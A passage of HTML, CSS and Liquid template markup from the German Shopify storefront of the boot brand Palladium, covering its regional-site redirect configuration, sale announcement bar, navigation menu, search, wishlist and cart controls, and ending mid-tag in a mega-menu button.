<!-- End Google Tag Manager (noscript) -->
    

    
    
    <div id="shopify-section-international" class="shopify-section"><script src="//palladiumboots.de/cdn/shop/t/86/assets/international.js?v=79247904501205571111707174452"></script>
<script defer>
  window.GeoConfig = {"url":"https:\/\/api.ipstack.com\/check?access_key=16c1944033e7eaba02876991b342fb8c","path":"country_code"};
  
  GeoConfig.regions = [{"title":"North America","region_code":"NA"},{"title":"Europe","region_code":"EU"},{"title":"Asia","region_code":"AS"},{"title":"AFRICA","region_code":"AF"}];
  GeoConfig.sites = [{"title":"United States","region_code":"NA","country_code":"US","countries":"","url":"https:\/\/palladiumboots.com","this_website":true,"default":true,"redirect":true,"show_flag":true},{"title":"Canada","region_code":"NA","country_code":"CA","countries":"CA","url":"https:\/\/palladiumboots.ca\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"France","region_code":"EU","country_code":"FR","countries":"FR","url":"https:\/\/palladiumboots.fr","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Germany","region_code":"EU","country_code":"DE","countries":"DE","url":"https:\/\/palladiumboots.de","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Netherlands","region_code":"EU","country_code":"NL","countries":"NL","url":"https:\/\/palladiumboots.nl","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"EU International","region_code":"EU","country_code":"EUI","countries":"AT, BE, CZ, DK, EE, EL, FI, HU, IE, LV, LT, LU, MT, PL, RO, SK, SI, ES, SE, HR","url":"https:\/\/palladiumboots.eu","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"United Kingdom","region_code":"EU","country_code":"GB","countries":"GB","url":"https:\/\/palladiumboots.co.uk","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Hong Kong, China","region_code":"AS","country_code":"HK","countries":"HK","url":"https:\/\/palladiumboots.hk","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Japan","region_code":"AS","country_code":"JP","countries":"JP","url":"https:\/\/www.palladiumboots.jp","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Malaysia","region_code":"AS","country_code":"MY","countries":"MY","url":"https:\/\/palladiumboots.sg\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Philippines","region_code":"AS","country_code":"PH","countries":"PH","url":"https:\/\/palladiumboots.com.ph","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Singapore","region_code":"AS","country_code":"SG","countries":"SG","url":"https:\/\/palladiumboots.sg\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Angola","region_code":"AF","country_code":"AO","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Botswana","region_code":"AF","country_code":"BW","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Burundi","region_code":"AF","country_code":"BI","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"DRC","region_code":"AF","country_code":"CD","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Ghana","region_code":"AF","country_code":"GH","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Kenya","region_code":"AF","country_code":"KE","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Lesotho","region_code":"AF","country_code":"LS","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Malawi","region_code":"AF","country_code":"MW","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Mozambique","region_code":"AF","country_code":"MZ","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Namibia","region_code":"AF","country_code":"NA","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Nigeria","region_code":"AF","country_code":"NG","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"South Africa","region_code":"AF","country_code":"ZA","countries":"ZA","url":"https:\/\/palladiumboots.co.za","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Swaziland","region_code":"AF","country_code":"SZ","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Tanzania","region_code":"AF","country_code":"TZ","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Zambia","region_code":"AF","country_code":"ZM","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Uganda","region_code":"AF","country_code":"UG","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Zimbabwe","region_code":"AF","country_code":"ZW","countries":"","url":"https:\/\/palladiumboots.co.za\/","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Austria","region_code":"EU","country_code":"AT","countries":"","url":"https:\/\/palladiumboots.eu\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Belgium","region_code":"EU","country_code":"BE","countries":"","url":"https:\/\/palladiumboots.eu\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Croatia","region_code":"EU","country_code":"HR","countries":"","url":"https:\/\/palladiumboots.eu\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Czech Republic","region_code":"EU","country_code":"CZ","countries":"","url":"https:\/\/palladiumboots.eu\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Estonia","region_code":"EU","country_code":"EE","countries":"","url":"https:\/\/palladiumboots.eu\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Greece","region_code":"EU","country_code":"GR","countries":"","url":"https:\/\/palladiumboots.eu\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Hungary","region_code":"EU","country_code":"HU","countries":"","url":"https:\/\/palladiumboots.eu\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Ireland","region_code":"EU","country_code":"IE","countries":"","url":"https:\/\/palladiumboots.eu\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Italy","region_code":"EU","country_code":"IT","countries":"IT","url":"https:\/\/palladiumboots.it\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Lithuania","region_code":"EU","country_code":"LT","countries":"","url":"https:\/\/palladiumboots.eu\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Luxemburg","region_code":"EU","country_code":"LU","countries":"","url":"https:\/\/palladiumboots.eu\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Poland","region_code":"EU","country_code":"PL","countries":"","url":"https:\/\/palladiumboots.eu\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Portugal","region_code":"EU","country_code":"PT","countries":"PT","url":"https:\/\/palladiumboots.pt","this_website":false,"default":false,"redirect":true,"show_flag":true},{"title":"Romania","region_code":"EU","country_code":"RO","countries":"","url":"https:\/\/palladiumboots.eu\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Slovakia","region_code":"EU","country_code":"SK","countries":"","url":"https:\/\/palladiumboots.eu\/","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Slovenia","region_code":"EU","country_code":"SI","countries":"","url":"https:\/\/palladiumboots.eu","this_website":false,"default":false,"redirect":false,"show_flag":true},{"title":"Spain","region_code":"EU","country_code":"ES","countries":"","url":"https:\/\/palladiumboots.eu\/","this_website":false,"default":false,"redirect":false,"show_flag":true}];
</script> 


</div>
    <div id="shopify-section-header" class="shopify-section"> 
    <div 
      role="region" 
      aria-label="announcement bar"
      class="section-header flex items-center bg-dark text-light h-8 text-xs lg:px-4 announcement-header type--body transition-colors" 
      style="color:#080808;"
    >

      <div class="hidden lg:block lg:w-1/4">
      
      </div>

      <div class="flex items-center justify-center w-full lg:w-1/2">
        
        <button 
          class="px-2 py-2 announcement--prev  flex " 
          onclick="this.nextElementSibling.swiper.slidePrev()">
          

<svg 
  class="icon   icon-chevron-left"
  style=""
  width="24"
  height="16"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-left"/>
</svg>
<span class="sr-only">chevron-left</span>

        </button>
          
        <div 
          
          neptune-swiper
          
            data-swiper-autoplay='{
              "delay": 5000
            }'
            
          data-swiper-loop="true" 
          
          class="swiper swiper-container"
        >
          <div class="items-center swiper-wrapper">
            
              <a style="color: #080808;" class="tracking-wider text-center swiper-slide" href="/collections/sale">
                <span class="hidden text-xs lg:inline-block">❄️ WINTER SALE: UP TO 50% OFF</span>
                
                  <span class="inline-block text-xs lg:hidden">❄️ WINTER SALE: UP TO 50% OFF</span>
                
                
                  <button class="px-0 py-1 text-xs cursor-pointer hover:underline ml-1  hidden lg:inline-block " style="color: ;"><strong>SHOP NOW</strong></button>
                
              </a>
            
              <a style="color: #080808;" class="tracking-wider text-center swiper-slide" href="/pages/shipping-and-returns">
                <span class="hidden text-xs lg:inline-block">📦 FREE STANDARD SHIPPING ON ALL ORDERS OVER 80€</span>
                
                  <span class="inline-block text-xs lg:hidden">📦 FREE STANDARD SHIPPING ON ALL ORDERS OVER 80€</span>
                
                
              </a>
            
              <a style="color: #080808;" class="tracking-wider text-center swiper-slide" href="/collections/best-sellers">
                <span class="hidden text-xs lg:inline-block">PAYMENT IN 3X (FREE OF CHARGE) WITH ALMA</span>
                
                  <span class="inline-block text-xs lg:hidden">PAYMENT IN 3X (FREE OF CHARGE) WITH ALMA</span>
                
                
              </a>
            
          </div>
        </div>
        
        <button 
          class="px-2 py-2 announcement--next  flex " 
          onclick="this.previousElementSibling.swiper.slideNext()"
        >
          

<svg 
  class="icon   icon-chevron-right"
  style=""
  width="24"
  height="16"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-right"/>
</svg>
<span class="sr-only">chevron-right</span>

        </button>
          
      </div>
      <div class="hidden w-1/3 pr-3 tracking-widest text-right lg:w-1/4 lg:block white lg:px-5">
        
      </div>
      
    </div>
  

  

  <header id="siteHeader" role="banner" class="header"  aria-label="Announcement banner">

    <button id="navTrigger" 
      class="tools__menu"
      neptune-engage="{
        on:click,
        targets: [
          {
            selector:.header__nav,
            classes:toggle:active
          },
          {
            selector:html,
            attributes:[{
              att:data-active-modal-mobile,
              toggle:modal--mobile-menu
            }]
          }
        ]
      }">
        
          <span class="nav-trigger--icon-menu">

<svg 
  class="icon   icon-menu"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-menu"/>
</svg>
<span class="sr-only">menu</span>
</span>
          <span class="nav-trigger--icon-x">

<svg 
  class="icon   icon-x"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-x"/>
</svg>
<span class="sr-only">x</span>
</span>
        
    </button>

    <div class="header__logo">
      <div class="header__logo--link" style="max-width: 248">
        <a href="/">
          
            
            
              <img class="hidden lg:block" src="//palladiumboots.de/cdn/shop/files/Logo_27056d39-f2f3-400f-aea9-23d230a3b068_248x.png?v=1692693978" alt="Logo">
              <img class="block lg:hidden" src="//palladiumboots.de/cdn/shop/files/Logo_Palladium_mobile_248x_c7c4cf05-017e-46bd-b8d8-f4ff3eaa515e_248x.png?v=1692694306" alt="Logo">
            
          
          <h1 class="sr-only">PALLADIUM EU Logo</h1>
        </a>
        
      </div>
    </div>
    <nav class="header__nav"  role="navigation" aria-label="Primary navigation">
      
      <ul class="nav">
        
          <li id="mainMenu-inspiration" class="nav__item group">
            <div class="relative flex border-gray-200 lg:h-full nav_item__wrap"><a 
                class="nav__link group" 
                aria-expanded="false"
                aria-haspopup="true"
                href="/collections/new" 
                neptune-engage='{
                  on:keyup
                  targets: [
                    {
                      selector: .nav__trigger,
                      attributes:set:false
                    },
                    {
                      selector:_self,
                      attributes:set:false
                      siblings:attributes:set:false
                    },
                    {
                      selector:.nav__item,
                      classes:remove:active
                    }
                  ]
                }'
              >
                <span class="block lg:border-b border-transparent group-hover:border-black group-focus:border-black">INSPIRATION</span>
              </a>
            </div>
          </li>
        
          <li id="mainMenu-women" class="nav__item group">
            <div class="relative flex border-gray-200 lg:h-full nav_item__wrap"><a 
                class="nav__link group" 
                aria-expanded="false"
                aria-haspopup="true"
                href="/collections/womens" 
                neptune-engage='{
                  on:keyup
                  targets: [
                    {
                      selector: .nav__trigger,
                      attributes:set:false
                    },
                    {
                      selector:_self,
                      attributes:set:false
                      siblings:attributes:set:false
                    },
                    {
                      selector:.nav__item,
                      classes:remove:active
                    }
                  ]
                }'
              >
                <span class="block lg:border-b border-transparent group-hover:border-black group-focus:border-black">DAMEN</span>
              </a>
            </div>
          </li>
        
          <li id="mainMenu-men" class="nav__item group">
            <div class="relative flex border-gray-200 lg:h-full nav_item__wrap"><a 
                class="nav__link group" 
                aria-expanded="false"
                aria-haspopup="true"
                href="/collections/mens" 
                neptune-engage='{
                  on:keyup
                  targets: [
                    {
                      selector: .nav__trigger,
                      attributes:set:false
                    },
                    {
                      selector:_self,
                      attributes:set:false
                      siblings:attributes:set:false
                    },
                    {
                      selector:.nav__item,
                      classes:remove:active
                    }
                  ]
                }'
              >
                <span class="block lg:border-b border-transparent group-hover:border-black group-focus:border-black">MEN</span>
              </a>
            </div>
          </li>
        
          <li id="mainMenu-kids" class="nav__item group">
            <div class="relative flex border-gray-200 lg:h-full nav_item__wrap"><a 
                class="nav__link group" 
                aria-expanded="false"
                aria-haspopup="true"
                href="/collections/kids" 
                neptune-engage='{
                  on:keyup
                  targets: [
                    {
                      selector: .nav__trigger,
                      attributes:set:false
                    },
                    {
                      selector:_self,
                      attributes:set:false
                      siblings:attributes:set:false
                    },
                    {
                      selector:.nav__item,
                      classes:remove:active
                    }
                  ]
                }'
              >
                <span class="block lg:border-b border-transparent group-hover:border-black group-focus:border-black">KINDER</span>
              </a>
            </div>
          </li>
        
          <li id="mainMenu-sale" class="nav__item group">
            <div class="relative flex border-gray-200 lg:h-full nav_item__wrap"><a 
                class="nav__link group" style="color: ;"
                aria-expanded="false"
                aria-haspopup="true"
                href="/collections/sale" 
                neptune-engage='{
                  on:keyup
                  targets: [
                    {
                      selector: .nav__trigger,
                      attributes:set:false
                    },
                    {
                      selector:_self,
                      attributes:set:false
                      siblings:attributes:set:false
                    },
                    {
                      selector:.nav__item,
                      classes:remove:active
                    }
                  ]
                }'
              >
                <span class="block lg:border-b border-transparent group-hover:border-black group-focus:border-black">SALE</span>
              </a>
            </div>
          </li>
        
          <li id="mainMenu-e-gift-card" class="nav__item group">
            <div class="relative flex border-gray-200 lg:h-full nav_item__wrap"><a 
                class="nav__link group" 
                aria-expanded="false"
                aria-haspopup="true"
                href="/products/gift-card-e-gift-card" 
                neptune-engage='{
                  on:keyup
                  targets: [
                    {
                      selector: .nav__trigger,
                      attributes:set:false
                    },
                    {
                      selector:_self,
                      attributes:set:false
                      siblings:attributes:set:false
                    },
                    {
                      selector:.nav__item,
                      classes:remove:active
                    }
                  ]
                }'
              >
                <span class="block lg:border-b border-transparent group-hover:border-black group-focus:border-black">E-GESCHENKKARTE</span>
              </a>
            </div>
          </li>
        
          <li id="mainMenu-students" class="nav__item group">
            <div class="relative flex border-gray-200 lg:h-full nav_item__wrap"><a 
                class="nav__link group" 
                aria-expanded="false"
                aria-haspopup="true"
                href="/pages/student-discount" 
                neptune-engage='{
                  on:keyup
                  targets: [
                    {
                      selector: .nav__trigger,
                      attributes:set:false
                    },
                    {
                      selector:_self,
                      attributes:set:false
                      siblings:attributes:set:false
                    },
                    {
                      selector:.nav__item,
                      classes:remove:active
                    }
                  ]
                }'
              >
                <span class="block lg:border-b border-transparent group-hover:border-black group-focus:border-black">STUDENTS</span>
              </a>
            </div>
          </li>
        
          <li id="mainMenu-our-brand" class="nav__item group">
            <div class="relative flex border-gray-200 lg:h-full nav_item__wrap"><a 
                class="nav__link group" 
                aria-expanded="false"
                aria-haspopup="true"
                href="/pages/our-story" 
                neptune-engage='{
                  on:keyup
                  targets: [
                    {
                      selector: .nav__trigger,
                      attributes:set:false
                    },
                    {
                      selector:_self,
                      attributes:set:false
                      siblings:attributes:set:false
                    },
                    {
                      selector:.nav__item,
                      classes:remove:active
                    }
                  ]
                }'
              >
                <span class="block lg:border-b border-transparent group-hover:border-black group-focus:border-black">UNSERE MARKE</span>
              </a>
            </div>
          </li>
        
        
      </ul>

      <div class="mb-4 lg:hidden w-full px-4">
        <ul class="nav nav--mobile">
          
            <span class="ly-custom-1000"></span>
          
<li class="nav__item nav__item--account"><a href="/account/login" class="button button--w-icon flex items-center justify-center">
              

<svg 
  class="icon  inline icon-account"
  style=""
  width="24"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-account"/>
</svg>
<span class="sr-only">account</span>

Anmelden</a></li>
        </ul>
      </div>
      
    
    </nav>

    <div class="modal-overlay-insert lg:hidden pointer-none cursor-pointer fixed top-0 left-0 w-full right-0 bottom-0 bg-black bg-opacity-50 z-30 animate" 
  neptune-engage="{
    on:click,
    targets:[{
      selector:html
      attributes:[{
        att:data-active-modal-mobile 
        set:_remove
      }]
    },
    {
      selector:.modal,
      classes:remove:active
    },
    {
      selector:.header__nav,
      classes:remove:active
    },
    {
      selector:.nav__item,
      classes:remove:active
    },
    {
      selector:'[data-return-focus]'
      attributes:[{
        att:data-return-focus 
        set:_remove
      }]
      focus:true
    }]
  }"></div>


    <div class="header__tools">
      
      <div class="tools__search">

        <div class="tools__search--trigger" neptune-brig="{keys:[38,40]}">
          <form class="relative" role="search">

  <div
    class="cursor-pointer bg-gray-100 rounded-full pr-6"
    neptune-engage="{
      targets:[
        {
          attributes:[
            {
              att:data-return-focus,
              set:here
            }
          ]
        },
        {
          selector:html,
          attributes:[
            {
              att:data-active-modal,
              set:search
            }
          ]
        },
        {
          selector:.modal-search-form,
          methods:reset
        }
      ]
    }"
  >
    <label class="w-full absolute left-0 top-0 flex items-center justify-center h-full -ml-1" for="Search-header">
      
        <span class="flex items-center h-full pointer-events-none mr-1">
          

<svg 
  class="icon   icon-search"
  style=""
  width="24"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-search"/>
</svg>
<span class="sr-only">search</span>

        </span>
      
      <span class="">
        Suchen

      </span>
    </label>

    <input type="search"
      id="Search-header"
      value=""
      class="search-trigger__input h-10 bg-transparent shadow-none cursor-pointer lg:mt-0 w-6 lg:w-24 opacity-0"
      readonly="readonly"
      right="left"
      autocomplete="off"
      tabindex="-1"
    >

    
  </div>

  <button 
    type="submit" 
    class="search-modal__trigger absolute top-0 left-0 button button--primary px-0 w-full transform translate-x-off focus:translate-x-0"
    data-return-focus
    neptune-engage="{
      preventDefault: true,
      targets:[
        {
          attributes:[
            {
              att:data-return-focus,
              set:here
            }
          ]
        },
        {
          selector:html,
          attributes:[
            {
              att:data-active-modal,
              set:search
            }
          ]
        },
        {
          selector:.modal-search-form,
          methods:reset
        }
      ]
    }"
  >Open Search</button>

</form>


        </div>

        <div 
          class="tools__search--mobile lg:hidden" 
          tabindex="0"
          neptune-engage="{
            targets:[
              {
                attributes:[
                  {
                    att:data-return-focus,
                    set:here
                  }
                ]
              },
              {
                selector:html,
                attributes:[
                  {
                    att:data-active-modal,
                    set:search
                  }
                ]
              },
              {
                selector:.modal-search-form,
                methods:reset
              }
            ]
          }"
        >
          

<svg 
  class="icon   icon-search"
  style=""
  width="24"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-search"/>
</svg>
<span class="sr-only">search</span>

        </div>

      </div>
      
        <span class="ly-custom-1000"></span>
      

      
        <span neptune-liquid="{topic:Wishlist,append:[WishlistAccount, customer]}" id="wishlist_hide">
    <div class="tools__wishlist flex">
        
      <button class="tools__nlist"
                  neptune-engage="{
                    targets:[
                      {
                        attributes:[
                          {
                            att:data-return-focus,
                            set:here
                          }
                        ]
                      },
                      {
                        selector:html,
                        attributes:[
                          {
                            att:data-active-modal,
                            set:wishlist
                          }
                        ]
                      }
                    ]
                  }"
                > 
       
            
              {% if lists[0].items.size > 0 %}
                

<svg 
  class="icon   icon-heart"
  style=""
  width="24"
  height="20"
  fill="#000"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-heart"/>
</svg>
<span class="sr-only">heart</span>

              {% else %}
                

<svg 
  class="icon   icon-heart"
  style=""
  width="24"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-heart"/>
</svg>
<span class="sr-only">heart</span>

              {% endif %}
            
            
        
      </button>
          
    </div>
    </span>

       <a href="/account/login" class="tools__account">
          <div class="flex">
            
              

<svg 
  class="icon   icon-account"
  style=""
  width="24"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-account"/>
</svg>
<span class="sr-only">account</span>

            
            
          </div>
        </a><div class="tools__cart">
        <button 
          class="tools__cart--button"
          aria-live="polite"neptune-liquid="{topic:Cart, source:cart}"
          neptune-engage="{targets:[
          {
            attributes:[{
              att:data-return-focus 
              set:_remove
            }]
          },{
            selector:html,
            attributes:[{
              att:data-active-modal,
              set:cart
            }]
          }]}"
         >
          <template>
            
            
              <div class="relative">
              

<svg 
  class="icon   icon-custom-bag"
  style=""
  width="24"
  height="20"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-custom-bag"/>
</svg>
<span class="sr-only">your cart</span>

              <div class="absolute top-0 right-0 transform translate-x-[5px] -translate-y-[6px]">
                
              
                {% assign itemcount = 0 %} 
                {% for item in items %}
                  {% unless item.properties._bundle == 'component' %}
                    {% assign itemcount = itemcount | plus: 1 %}
                  {% endunless %}
                {% endfor %}
                {% if itemcount > 0 %}
                <span class="tools__cart--bubble">
                  <span class="text-light" style="margin-top: 1px;">{{itemcount}}</span>
                </span>
                {% endif %}
              
            
              </div>
              </div>
            
            
            
          </template>
        </button>

      </div>
    </div>
 
  </header>

<style data-shopify>
  @media only screen and (min-device-width: 375px) and (max-device-width: 812px) and (-webkit-min-device-pixel-ratio: 2) and (orientation: portrait) {
    .nav__item .mega-menu {
        display: none;
    }
    .nav__item.active .mega-menu {
        display: block;
    }
  }

  @media only screen and (min-device-width: 375px) and (max-device-width: 896px) and (-webkit-min-device-pixel-ratio: 2) and (orientation: landscape) {
    nav__item .mega-menu {
        display: none;
    } 
    .nav__item.active .mega-menu {
        display: block;
    }
  }
  .mini-review{
    min-height:25px;
  }
  #shopify-section-header {
    z-index:40;
    position: sticky;
    width:100%;
  }

  [scroll-direction="down"] #shopify-section-header {

    position:sticky;
    transition: top 300ms ease-in-out;
    top:calc(var(--preheader-height) * -1);
  }

  [scroll-off-top="false"] #shopify-section-header {
    top: 0;
  }

  [scroll-direction="up"] #shopify-section-header {

    position:sticky;
    transition: top 300ms ease-in-out;
    top:-0px;
  }

  [scroll-direction="down"] .top-live-header {
    top: var(--scrolled-header-height);
    transition: top 300ms ease-in-out;
  }
  [scroll-direction="up"] .top-live-header {
    top: var(--unscrolled-header-height);
    transition: top 300ms ease-in-out;
  }

  @media (min-width: falsepx) {
    [scroll-direction="down"] .product-essentials--right {
      top: var(--scrolled-header-height);
      transition: top 300ms ease-in-out;
    }

    .header__nav_mobile-close {
      display: none;
    }
  }

  @media (min-width: falsepx) {

    [scroll-direction="down"] .top-live-header {
      top: 41px;
    }

    [scroll-direction="up"] .top-live-header {
      top: 73px;
    }

    .header__nav_mobile-close {
      top: 73px;
      width: 10vw;
      transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1);
      transform: translateX(-100vw);
      visibility: hidden;
    }

    [data-active-modal-mobile] .header__nav_mobile-close {
      transform: translateX(0);
      visibility: visible;
    }

  }

  [data-active-modal-mobile] {
    height:100%;
    overflow:hidden;
  }

  .modal-overlay-insert {
    pointer-events:none;
    visibility:hidden;
    opacity:0;
  }

  .announcement-header {
    background: #f4f4f4
  }

  
  .announcement-header:hover{
    background: #f4f4f4
  }
  

  .account-menu-wrapper{
    border: 1px solid #A0A0A0;
    display: none;
  }

  .account-dropdown-wrapper:hover .account-menu-wrapper{
    display: block;
  }

  [data-active-modal-mobile] .modal-overlay-insert {
    pointer-events:all;
    visibility:visible;
    opacity:1;
  }

  @media (max-width: 1023px) {

    .header__nav {
      top: var(--header-height);
      transform: translateX(-100%);
      background-color: #fff;
    }

    [scroll-direction="down"] .header__nav {
      top: var(--scrolled-header-height);
      height: calc(100vh - var(--scrolled-header-height));
    }

    [scroll-off-top="false"][scroll-direction="down"] .header__nav {
      top: var(--header-height);
      height: calc(100vh - var(--header-height));
    }

    .header__nav, .modal-overlay-insert {
      top: var(--header-height);
    }

    .header__nav.active {
      visibility: visible;
      transform: translateX(0);
    }

    [data-active-modal-mobile] .nav-trigger--icon-menu, .nav-trigger--icon-x {
      display: none;
    }

    .nav-trigger--icon-menu, [data-active-modal-mobile] .nav-trigger--icon-x {
      display: block;
    }

    .nav__item .mega-menu {
      transform: translateX(100%);
      position: absolute;
      top: 0;
      right: 0;
      max-height: 100vh;
      overflow: hidden;
      transition-duration: 500ms;
      transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
      transition-property: transform;
    }
    .nav__item.active .mega-menu {
      transform: translateX(0);
      max-height: 100%;
      overflow: visible;
    }
  }
</style>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "PALLADIUM EU",
  
    
    "logo": "https://palladiumboots.de/cdn/shop/files/Logo_27056d39-f2f3-400f-aea9-23d230a3b068_248x.png?v=1692693978",
  
  "sameAs": [
    "",
    "https://www.facebook.com/PalladiumBoots/",
    "",
    "https://www.instagram.com/palladium/",
    "",
    "",
    "https://www.youtube.com/channel/UCzO-zE_h2FYyQfmXBnDitWQ",
    ""
  ],
  "url": "https://palladiumboots.eu"
}
</script>


 <script>
		document.addEventListener("DOMContentLoaded", function() {
			var myele = document.getElementById('navTrigger');
			myele.onclick = clickMobileMenu;
		});
		
		function clickMobileMenu() {
			const listItems = document.querySelectorAll('.nav li .nav__link span');
			const butonWidth = document.querySelector('.show-on-focus');

			let lilists = [];
			let i = 0;
			
			listItems.forEach(item => {
			if( item.innerHTML !='chevron-left' && item.innerHTML !='Back'){
				let wid = item.offsetWidth * 2;
				let  widthPercentage =butonWidth.offsetWidth-wid;
				lilists[i] = widthPercentage;
				i++;
			}});

			var buttons = document.querySelectorAll('.show-on-focus');
			
			let j = 0;
			buttons.forEach(function(button) {

				button.style.width = lilists[j] + 'px';
				j++;
			});
		} 
</script>
  
<style> #shopify-section-header .header__logo--link {width: auto; padding-top: 1%;} #shopify-section-header .header__nav {order: 1;} @media (prefers-color-scheme: dark) {#shopify-section-header .header__logo--link {background-color: #ffffff !important; }} </style></div>
    <div id="shopify-section-mega-menu-1" class="shopify-section">




    
    
    <button class="show-on-focus cursor-pointer nav__trigger lg:translate-x-off group-focus:translate-x-0 focus:translate-x-0"
      neptune-transport="{
        append:'#mainMenu-inspiration .nav_item__wrap'
      }"
      aria-expanded="false"
      neptune-engage='{
        preventDefault:true,
        on:click,
        targets: [
          {
            selector: ".nav__trigger",
            "attributes": [
              {
                "att": "aria-expanded",
                "set":"false"
              }
            ]
          },
          {
            selector:"_self",
            "attributes": [
              {
                "att": "aria-expanded",
                "set":"true"
              }
            ]
          },
          {
            selector: "#mainMenu-inspiration a",
            "attributes": [
              {
                "att": "aria-expanded",
                "set":"true"
              }
            ]
          },
          {
            selector:"#mainMenu-inspiration",
            siblings:classes:remove:active,
            classes:toggle:active
          },
          {
            selector:"#mainMenu-inspiration .mega-menu",
            focus:true
          },
          {
            selector:.header__search-desktop,
            classes:remove:active
          },
          {
            selector:.header,
            classes:remove:search-active
          },
          {
            selector:html,
            classes:toggle:active-mega
          }
        ]
      }'>
      <span class="sr-only">Show submenu for inspiration</span>
      <span class="ml-auto icon-right lg:hidden flex items-center justify-center">
        

<svg 
  class="icon  nav__icon icon-chevron-right"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-right"/>
</svg>
<span class="sr-only">chevron-right</span>

      </span>
      <span class="ml-auto icon-right lg:flex hidden items-center justify-center w-3 -right-2">
        

<svg 
  class="icon  nav__icon icon-chevron-down"
  style=""
  width="24"
  height="24"
  fill="none"
  stroke="currentColor"
  stroke-width="1"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <use xlink:href="#icon-def-chevron-down"/>
</svg>
<span class="sr-only">chevron-down</span>

      </span>
    </button>

    <div 
